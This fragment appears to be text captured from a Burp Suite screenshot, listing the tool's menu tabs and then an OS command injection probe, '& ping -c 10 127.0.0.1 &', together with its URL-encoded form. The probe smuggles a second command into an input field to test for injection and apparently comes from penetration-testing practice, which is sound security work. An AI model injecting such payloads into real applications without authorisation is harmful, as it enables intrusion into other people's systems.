 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
& ping -c 10 127.0.0.1 &
%26%20%70%69%6e%67%20%2d%63%20%31%30%20%31%32%37%2e%30%2e%30%2e%31%20%26